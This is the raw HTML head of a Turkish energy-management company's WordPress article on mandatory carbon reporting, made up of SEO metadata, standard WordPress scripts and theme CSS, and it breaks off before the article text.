

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/
body_size: 93024
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="tr" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#e30614"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR ! - VET Enerji</title>
	<meta name="description" content="Otel, Hastane, Üniversite Kampüsleri ve AVM yönetimleri ile gerçekleştirdiği işbirliği çerçevesinde Enerjinin verimli kullanılmasına yönelik projeler üretmekte ve mühendislik çözümleri sunmaktayız." />
	<link rel="canonical" href="https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR ! - VET Enerji" />
	<meta property="og:description" content="Otel, Hastane, Üniversite Kampüsleri ve AVM yönetimleri ile gerçekleştirdiği işbirliği çerçevesinde Enerjinin verimli kullanılmasına yönelik projeler üretmekte ve mühendislik çözümleri sunmaktayız." />
	<meta property="og:url" content="https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/" />
	<meta property="og:site_name" content="VET Enerji" />
	<meta property="article:published_time" content="2023-09-29T12:34:24+00:00" />
	<meta property="og:image" content="https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi.png" />
	<meta property="og:image:width" content="712" />
	<meta property="og:image:height" content="401" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="cuneyt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="cuneyt" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="4 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/#article","isPartOf":{"@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/"},"author":{"name":"cuneyt","@id":"https://vetenerji.com/#/schema/person/381ce15e00d7b6944496d0f60ffdebd1"},"headline":"ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR !","datePublished":"2023-09-29T12:34:24+00:00","dateModified":"2023-09-29T12:34:24+00:00","mainEntityOfPage":{"@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/"},"wordCount":903,"publisher":{"@id":"https://vetenerji.com/#organization"},"image":{"@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/#primaryimage"},"thumbnailUrl":"https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi.png","inLanguage":"tr"},{"@type":"WebPage","@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/","url":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/","name":"ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR ! - VET Enerji","isPartOf":{"@id":"https://vetenerji.com/#website"},"primaryImageOfPage":{"@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/#primaryimage"},"image":{"@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/#primaryimage"},"thumbnailUrl":"https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi.png","datePublished":"2023-09-29T12:34:24+00:00","dateModified":"2023-09-29T12:34:24+00:00","description":"Otel, Hastane, Üniversite Kampüsleri ve AVM yönetimleri ile gerçekleştirdiği işbirliği çerçevesinde Enerjinin verimli kullanılmasına yönelik projeler üretmekte ve mühendislik çözümleri sunmaktayız.","breadcrumb":{"@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/#primaryimage","url":"https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi.png","contentUrl":"https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi.png","width":712,"height":401},{"@type":"BreadcrumbList","@id":"https://vetenerji.com/zorunlu-karbon-raporlama-1-ekimde-basliyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://vetenerji.com/"},{"@type":"ListItem","position":2,"name":"ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR !"}]},{"@type":"WebSite","@id":"https://vetenerji.com/#website","url":"https://vetenerji.com/","name":"VET Enerji","description":"Antalya Enerji Yönetimi","publisher":{"@id":"https://vetenerji.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vetenerji.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://vetenerji.com/#organization","name":"Vet Enerji","url":"https://vetenerji.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://vetenerji.com/#/schema/logo/image/","url":"https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png","contentUrl":"https://vetenerji.com/wp-content/uploads/2021/07/Webp.net-resizeimage-2.png","width":140,"height":99,"caption":"Vet Enerji"},"image":{"@id":"https://vetenerji.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vetenerji.com/#/schema/person/381ce15e00d7b6944496d0f60ffdebd1","name":"cuneyt","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://vetenerji.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e53ccdd52e99e54c5371e17728e16ed1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e53ccdd52e99e54c5371e17728e16ed1?s=96&d=mm&r=g","caption":"cuneyt"},"url":"https://vetenerji.com/author/cuneytadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VET Enerji &raquo; akışı" href="https://vetenerji.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vetenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://vetenerji.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vetenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e30614;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vetenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://vetenerji.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vetenerji.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700,bold%7CRoboto:400,600,700%7COpen+Sans:400,600,700%7CRaleway:400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://vetenerji.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.13.0.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #9b0101;
  background: #9b0101;
  background: -webkit-linear-gradient(180deg, #9b0101 0%, rgba(132,0,0,0.59) 100%);
  background: linear-gradient(180deg, #9b0101 0%, rgba(132,0,0,0.59) 100%);
}
.uil-default rect:not(.bk) {
  fill: #ffffff;
}
.uil-ring > path {
  fill: #ffffff;
}
.ring-loader .circle {
  fill: #ffffff;
}
.ring-loader .moving-circle {
  fill: #ffffff;
}
.uil-hourglass .glass {
  stroke: #ffffff;
}
.uil-hourglass .sand {
  fill: #ffffff;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffffff' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ffffff'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
